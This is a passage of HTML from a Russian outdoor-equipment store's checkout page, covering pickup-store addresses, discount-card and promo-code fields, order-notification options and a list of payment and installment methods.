												Санкт-Петербург. Заневский												<span class="radio__text" data-cart-delivery-shop-name="49">г. Санкт-Петербург, Заневский пр-т, д. 30 (ст.м. Новочеркасская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="93">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-93" name="delivery_shop_id" value="93" data-value="93">
											<label class="radio__label text" for="delivery-shop-radio-93">
												<span class="radio__box"></span>
												Санкт-Петербург. Черная речка												<span class="radio__text" data-cart-delivery-shop-name="93">г. Санкт-Петербург, наб. Черной речки, д. 6 (ст.м. Черная Речка)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="13">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-13" name="delivery_shop_id" value="13" data-value="13">
											<label class="radio__label text" for="delivery-shop-radio-13">
												<span class="radio__box"></span>
												Новосибирск. АльпИндустрия Новосибирск												<span class="radio__text" data-cart-delivery-shop-name="13">г. Новосибирск, ул. Шевченко, д. 19/1 (ст.м. Октябрьская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="14">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-14" name="delivery_shop_id" value="14" data-value="14">
											<label class="radio__label text" for="delivery-shop-radio-14">
												<span class="radio__box"></span>
												Екатеринбург. АльпИндустрия Екатеринбург												<span class="radio__text" data-cart-delivery-shop-name="14">г. Екатеринбург, пр. Ленина, 95</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="94">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-94" name="delivery_shop_id" value="94" data-value="94">
											<label class="radio__label text" for="delivery-shop-radio-94">
												<span class="radio__box"></span>
												Пермь. АльпИндустрия Пермь												<span class="radio__text" data-cart-delivery-shop-name="94">г. Пермь, ул. Сибирская, д. 48/2</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="56">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-56" name="delivery_shop_id" value="56" data-value="56">
											<label class="radio__label text" for="delivery-shop-radio-56">
												<span class="radio__box"></span>
												Краснодар. АльпИндустрия Краснодар												<span class="radio__text" data-cart-delivery-shop-name="56">г. Краснодар, ул. Филатова, 68 (вход с ул. Северная)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="87">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-87" name="delivery_shop_id" value="87" data-value="87">
											<label class="radio__label text" for="delivery-shop-radio-87">
												<span class="radio__box"></span>
												Пятигорск. АльпИндустрия Пятигорск												<span class="radio__text" data-cart-delivery-shop-name="87">г. Пятигорск, Федеральная трасса «Кавказ», 371-й км (ТЦ «Спортмастер»)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="57">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-57" name="delivery_shop_id" value="57" data-value="57">
											<label class="radio__label text" for="delivery-shop-radio-57">
												<span class="radio__box"></span>
												Красная Поляна												<span class="radio__text" data-cart-delivery-shop-name="57">Сочи, Красная поляна, ул. Мичурина, 1/1</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="118">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-118" name="delivery_shop_id" value="118" data-value="118">
											<label class="radio__label text" for="delivery-shop-radio-118">
												<span class="radio__box"></span>
												Воронеж. АльпИндустрия Воронеж												<span class="radio__text" data-cart-delivery-shop-name="118">г. Воронеж, ул. Таранченко 40А</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="123">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-123" name="delivery_shop_id" value="123" data-value="123">
											<label class="radio__label text" for="delivery-shop-radio-123">
												<span class="radio__box"></span>
												Нижний Новгород. АльпИндустрия Нижний Новгород												<span class="radio__text" data-cart-delivery-shop-name="123">г. Нижний Новгород, ул. Максима Горького, 70</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="131">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-131" name="delivery_shop_id" value="131" data-value="131">
											<label class="radio__label text" for="delivery-shop-radio-131">
												<span class="radio__box"></span>
												Красноярск. Альпиндустрия Красноярск												<span class="radio__text" data-cart-delivery-shop-name="131">Красноярск, ул. Взлетная 24</span>
											</label>
										</div>
										
									</div>
									<div class="delivery-data p3" data-cart-samovivoz-info>
										
									</div>
								</section>

								<div class="order-auth-data">
									<div class="order-auth-data__data">
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Способ доставки</div>
											<div class="order-auth-data__value" data-cart-complete="delivery"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Адрес</div>
											<div class="order-auth-data__value" data-cart-complete="address"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title" data-cart-complete="datename">Время получения заказа</div>
											<div class="order-auth-data__value" data-cart-complete="datetime"></div>
										</div>
									</div>
									<div class="order-auth-data__bottom">
										<button class="order-auth-data__btn p3" type="button" data-edit-data>
											<span>Изменить данные</span>
											<svg class="order-auth-data__btn-icon" width="24" height="24">
												<use xlink:href="#icon-pencil" />
											</svg>

										</button>
									</div>
								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-discount">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden cart-discount" data-cart-block="cart-discount" id="cart-discount">
						<input type="hidden" data-cart-maxscore="0">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">03. дисконтная карта и&nbsp;промокод</p>
						</div>
						<div class="cart__inner">
							<p class="cart-discount__text">
								Если у вас есть промокод, вы можете применить его и вам начислятся баллы.
								<span class="p cart-discount__text-create">Привяжите карту, чтобы воспользоваться промокодом. <a class="cart-discount__link" target="_blank" href="/discount/">Условия программы лояльности</a>.</span>
							</p>
							<div class="cart-discount__issue">
								<p class="p3">У вас нет карты? Оформите прямо сейчас</p>
								<button class="cart-discount__btn h7 ttu" type="button" data-modal-opener="create-card">
									<span>Оформить карту</span>
									<svg class="cart-discount__btn-icon _arrow" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
							<div class="cart-discount__promo">
								<div class="input">
									<input class="input__input" id="discount-promocode" type="text" name="promo" placeholder="">
									<label class="input__label" for="discount-promocode">
										Промокод </label>
									<span class="input__error-msg p4">Промо-код не существует или его срок действия истек</span>
								</div>
								<button class="cart-discount__btn _promo h7 ttu" type="button" data-cart-promo-btn>
									<span>Применить</span>
									<svg class="cart-discount__btn-icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
								<p class="cart-discount__btn ttu _accepted">
									<span data-cart-promo-ok>Промокод активирован</span>
									<svg class="cart-discount__btn-icon _check" width="24" height="24">
										<use xlink:href="#icon-check" />
									</svg>
								</p>
							</div>
							<div data-cart-promo-waiting class="cart-discount__promo waiting" style="display:none;">Подождите...</div>
							
							<div class="cart-discount__card-wrap">
								<div>
									<div class="cart-discount__card">
										<div class="cart-discount__card-img">
											<img src="" alt="" data-cart-dcard-img>
										</div>
										<div class="cart-discount__card-col">
											<p class="p3">Номер карты:</p>
											<p class="h6" data-cart-dcard-id></p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-main>
											<p class="p3">Доступно баллов:</p>
											<p class="h6">
												<span data-cart-dcard-maxscore></span>
												из 
												<span data-cart-dcard-score></span>
											</p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-emp style="display:none;">
											<p class="p3">Скидка по карте:</p>
											<p class="h6">
												<span data-cart-dcard-skidka></span> ₽
											</p>
										</div>
									</div>
									
									<div class="cart-discount__sms _card">
										<button type="button" class="cart-discount__sms-back" data-cart-score-cancel>
											<svg class="cart-discount__sms-back-icon" width="24" height="24">
												<use xlink:href="#icon-double-arrow-left" />
											</svg>
										</button>
										<div class="cart-discount__sms-inner">
											<div class="cart-discount__sms-input">
												<div class="cart-discount__sms-input input" data-cart-dcard-code>
													<input class="input__input" id="discount-phone-sms" type="text" name="code" placeholder="">
													<label class="input__label" for="discount-phone-sms">
														Код из сообщения</label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											<div>
												<div class="act p4"><br>Код отправлен на<br><span data-cart-complete="tel"></span></div>
												<button class="p4 cart-discount__btn-send-code" type="button" data-cart-score-on>
													<span>Выслать код повторно</span>
													<svg class="cart-discount__btn-send-code-icon" width="24" height="24">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<button class="cart-discount__card-bonus h7 ttu _card" type="button" data-cart-score-on>
										<span>потратить баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _bonus-sms" type="button" data-cart-score-confirm>
										<span>подтвердить списание баллов</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _card-bonus" type="button" data-cart-score-off>
										<span>не списывать баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24">
											<use xlink:href="#icon-star" />
										</svg>
									</button>
								</div>
							</div>
							<div class="act p4 cart-discount__card-samovivoz">Окончательная скидка по клубной карте будет рассчитана при получении заказа в магазине</div>
							<div class="act p4 cart-discount__card-ur">Скидка по клубной карте не применяется при оплате заказа от юридического лица</div>
							<div class="error _hide" data-cart-dcard-error></div>
							<div class="waiting" data-cart-dcard-waiting style="display:none;margin-top:1rem;">Подождите, пожалуйста...</div>
						</div>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Промокод</div>
									<div class="order-auth-data__value" data-cart-complete="promo">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Карта</div>
									<div class="order-auth-data__value" data-cart-complete="dcard">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Списано баллов</div>
									<div class="order-auth-data__value" data-cart-complete="scores_off">0</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Скидка по карте</div>
									<div class="order-auth-data__value" data-cart-complete="dcard_skidka">0</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>

						<button class="cart__next-button" type="button" data-cart-next="cart-info">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden order-information" data-cart-block="cart-info" id="cart-info">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">04. Информирование по заказу</p>
						</div>
						<form data-cart-form-dop class="cart__inner">
							<div class="order-information__textarea _placeholder textarea">
								<textarea class="textarea__input" id="profile-message" name="dop" placeholder="Тут вы можете оставить комментарий к вашему заказу" maxlength="500"></textarea>
								<label class="textarea__label" for="profile-message">Комментарий </label>
							</div>
							
							<div class="checkbox order-information__checkbox">
								<input class="checkbox__input visually-hidden" type="checkbox" id="cart-pay-sms-checkbox" name="b_sms_orders" value="1" checked="true">
								<label class="checkbox__label p3" for="cart-pay-sms-checkbox">SMS/Telegram информирование об операциях по заказу</label>
							</div>
							
							<div class="cart-pay__sms-info" data-cart-confirm-tp>
																<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-whatsapp" name="client_tel_tp" value="1" checked>
									<label class="radio__label button _quick-filter p3" for="cart-pay-whatsapp">
										WhatsApp
									</label>
								</div>
								<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-call" name="client_tel_tp" value="0">
									<label class="radio__label button _quick-filter p3" for="cart-pay-call">
										Позвонить
									</label>
								</div>
							</div>
						</form>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Комментарий к заказу</div>
									<div class="order-auth-data__value" data-cart-complete="dop">—</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">SMS информирование</div>
									<div class="order-auth-data__value" data-cart-complete="b_sms_orders">Включено</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Предпочтительный способ связи</div>
									<div class="order-auth-data__value" data-cart-complete="client_tel_tp">Позвонить</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-pay">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden _last order-pay" data-cart-block="cart-pay" id="cart-pay">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">05. Оплата</p>
						</div>
						<div class="cart__inner">
							<div class="waiting" data-cart-payment-waiting>Подождите, пожалуйста...</div>
							<div class="error _hide" data-cart-payment-error>Выберите вид оплаты<br><br></div>
							<div class="order-pay__list">
																<div class="order-pay__item" data-cart-payment="77">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-77" name="payment_id" value="77" data-cart-payment-name="Оплата картой онлайн">
										<label class="radio__label text" for="cart-pay-radio-77">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата картой онлайн</span>
																						<span class="radio__text" style="color: var(--blue-dark);">Оплата картой онлайн - выгоднее доставка</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="1">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-1" name="payment_id" value="1" data-cart-payment-name="Оплата при получении">
										<label class="radio__label text" for="cart-pay-radio-1">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата при получении</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-home" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="76">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-76" name="payment_id" value="76" data-cart-payment-name="СБП - Система Быстрых Платежей">
										<label class="radio__label text" for="cart-pay-radio-76">
											<span class="radio__box"></span>
											<span class="radio__text">СБП - Система Быстрых Платежей</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-sbp" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="75">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-75" name="payment_id" value="75" data-cart-payment-name="ПОДЕЛИ - Покупка сразу за четверть цены">
										<label class="radio__label text" for="cart-pay-radio-75">
											<span class="radio__box"></span>
											<span class="radio__text">ПОДЕЛИ - Покупка сразу за четверть цены</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-podeli class="p4">
									Вы оплачиваете сразу только 25% стоимости покупки, а остаток списывается равными платежами каждые две недели<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Остаток поделится ещё на три платежа<br>
									- Без комиссий и переплат
								</div>
																<div class="order-pay__item" data-cart-payment="88">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-88" name="payment_id" value="88" data-cart-payment-name="Долями - оплата частями в два клика">
										<label class="radio__label text" for="cart-pay-radio-88">
											<span class="radio__box"></span>
											<span class="radio__text">Долями - оплата частями в два клика</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-chart" />
									</svg>
								</div>
								
						
																<div data-cart-dolyame class="p4">
									Первые 25% вы оплачиваете при оформлении заказа, остальные три четверти будут списываться с вашей карты каждые две недели до полной оплаты<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Оплачивайте покупки частями - по 25% каждые две недели
								</div>
																<div class="order-pay__item" data-cart-payment="89">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-89" name="payment_id" value="89" data-cart-payment-name="Рассрочка на 6 месяцев от Т-Банк">
										<label class="radio__label text" for="cart-pay-radio-89">
											<span class="radio__box"></span>
											<span class="radio__text">Рассрочка на 6 месяцев от Т-Банк</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-t-bank" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="3">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-3" name="payment_id" value="3" data-cart-payment-name="Оплата по счету  для юр.лиц">
										<label class="radio__label text" for="cart-pay-radio-3">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата по счету  для юр.лиц</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-user" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="66">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-66" name="payment_id" value="66" data-cart-payment-name="Яндекс Пэй">
										<label class="radio__label text" for="cart-pay-radio-66">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Пэй</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="67">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-67" name="payment_id" value="67" data-cart-payment-name="Яндекс Сплит: оплата частями">
										<label class="radio__label text" for="cart-pay-radio-67">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Сплит: оплата частями</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-split class="p4">
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Сейчас только 1/4 цены, остальное позже<br>
									- Покупка сразу ваша, всё удобно и быстро, никаких анкет
								</div>
															</div>

							<form data-cart-form-cert autocomplete="off">
							<div class="order-pay__cert p3 c-gray-dark hidden" data-cart-cert-added="0">
								<input type="hidden" name="cert_number[0]" value="" data-cart-cert-added-input-number>
								<input type="hidden" name="cert_code[0]" value="" data-cart-cert-added-input-code>
								<span id="order-pay-cert">
									Подарочный сертификат №<span data-cart-cert-added-number></span>:<br>
									<span class="order-pay__cert-value h6 c-blue-dark" data-cart-cert-added-sum>5 000 ₽</span>
								</span>
								<label class="switch p3  order-pay__toggle-switch _rounded _xs" aria-labelledby="order-pay-cert">
									<input class="switch__input" type="checkbox" name="cert_on[0]" value="1" checked data-cart-cert-added-input-on>
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>

							<button class="order-pay__cert-button p2" data-modal-opener="add-certificate">
								<span class="order-pay__cert-button-top"></span>
								<span class="order-pay__cert-button-bottom"></span>
								Добавить сертификат
								<svg width="24" height="24">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							</form>

							<a class="order-pay__offer-link" href="/public-offer.html" data-popup-opener="text" data-popup-nick="public-offer">Нажимая "Оформить заказ", вы соглашаетесь с условиями оферты</a>
						</div>

						<div class="cart__bill-mobile cart-bill _has-label">
							<p data-cart-free-delivery="on" class="cart-bill__label" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<table class="cart-bill__table c-blue-light">
								<tbody>
									<tr>
										<th scope="row">
											<font class="cart-bill__name">
												<span data-cart-num>0 товаров</span> &nbsp;на сумму
											</font>
										</th>
										<td data-cart-sum>0 ₽</td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Скидка по ДК</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Сертификат</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr data-cart-delivery-price style="display:none;">
										<th scope="row">
											<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																					</th>
										<td><span style="display:block;max-width:180px;">0 ₽</span></td>
									</tr>
								</tbody>
								<tfoot data-cart-sum-pre>
									<tr class="cart-bill__total">
										<th scope="row">Итого без учета доставки:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
								<tfoot data-cart-sum-all style="display:none;">
									<tr class="cart-bill__total">
										<th scope="row">Итого:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
							</table>
						</div>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="77">
							<span class="h7">Оплата картой онлайн</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="1">
							<span class="h7">Оплата при получении</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-home" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="76">
							<span class="h7">СБП - Система Быстрых Платежей</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-sbp" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="75">
							<span class="h7">ПОДЕЛИ - Покупка сразу за четверть цены</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="88">
							<span class="h7">Долями - оплата частями в два клика</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-chart" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="89">
							<span class="h7">Рассрочка на 6 месяцев от Т-Банк</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-t-bank" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="3">
							<span class="h7">Оплата по счету  для юр.лиц</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="66">
							<span class="h7">Яндекс Пэй</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="67">
							<span class="h7">Яндекс Сплит: оплата частями</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
											</div>
					<button class="popups__close-button _order" type="button" data-cart-back>
						<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
							<use xlink:href="#icon-close-popup" />
						</svg>
					</button>
				</div>
			</div>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
		<div class="popups__popup-wrapper" data-popup-wrapper="form-act" data-popup-animation="RTL">
			<div class="popups__popup" data-popup="form-act">
				<div class="cart-popup">
					<button style="display:none;" data-popup-opener="form-act"></button>
					<div class="cart-popup__wrap">
						<p class="cart-popup__title h5 ttu" data-form-act-title></p>
						<p class="p1 c-gray-dark" data-form-act></p>
                        <div class="cart-popup__block _3 c-gray-dark p3 _mt-a" data-form-act-dop></div>
					</div>
				</div>
				<button class="popups__close-button" type="button" data-popup-closer>
					<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
						<use xlink:href="#icon-close-popup" />
					</svg>
				</button>
			</div>
			<div class="popups__icon"></div>
		</div>
	</div>
	<div class="modals" data-modals>
		<div class="modals__modal-wrapper" data-modal-wrapper="pvz-addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="pvz-addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Пункты выдачи</h2>
			<div class="cdek-addresses-popup__input input">
				<input class="input__input" id="delivery-address-sdek" data-pvz-input type="text" autocomplete="off" placeholder="">
				<label class="input__label" for="delivery-address-sdek">
					Поиск по пунктам выдачи </label>
				<span class="input__error-msg p4">Заполните поле</span>
			</div>
